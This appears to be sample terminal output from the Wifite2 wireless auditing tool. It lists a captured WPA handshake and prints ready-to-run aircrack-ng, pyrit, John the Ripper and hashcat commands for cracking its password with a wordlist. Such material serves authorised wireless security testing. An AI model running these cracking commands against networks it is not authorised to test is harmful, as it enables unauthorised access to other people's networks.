 root@kali:~/wifite2# ./Wifite.py --crack
WiFite v2.00
Automated Wireless Auditor
https://github.com/derv82/wifite2
[+] Listing captured handshakes...
NUM  ESSID        BSSID              DATE CAPTURED
---  -----------  -----------------  -------------------
1  ShittyGuest  A6:2B:8C:16:6B:3A  2017-05-14T09:39:19
[+] Select handshake num to crack (1-1): 1
[+] Different ways to crack /root/wifite2/hs/handshake_ShittyGuest_A6-2B-8C-16-6B-3A_2017-05-14T09-39-16.cap:
# AIRCRACK: CPU-based cracking. Slow.
aircrack-ng -a 2 -w /usr/share/wordlists/fern-wifi/common.txt /root/wifite2/hs/handshake_ShittyGuest_A6-2B-8C-16-6B-3A_2017-05-14T09-39-16.cap
# PYRIT: GPU-based cracking. Fast.
pyrit -i /usr/share/wordlists/fern-wifi/common.txt -r /root/wifite2/hs/handshake_ShittyGuest_A6-2B-8C-16-6B-3A_2017-05-14T09-39-16.cap attack_passthrough
# JOHN: CPU or GPU-based cracking. Fast.
# Use --format=wpapsk-cuda (or wpapsk-opengl) to enable GPU acceleration
# See http://openwall.info/wiki/john/WPA-PSK for more info on this process
aircrack-ng -J hccap /root/wifite2/hs/handshake_ShittyGuest_A6-2B-8C-16-6B-3A_2017-05-14T09-39-16.cap
hccap2john hccap.hccap > hccap.john
john --wordlist "/usr/share/wordlists/fern-wifi/common.txt" --format wpapsk "hccap.john"
# OCLHASHCAT: GPU-based cracking. Fast.
# Visit https://hashcat.net/cap2hccapx to generate a .hccapx file
hashcat -m 2500 /usr/share/wordlists/fern-wifi/common.txt generated.hccapx
root@kali:~/wifite2#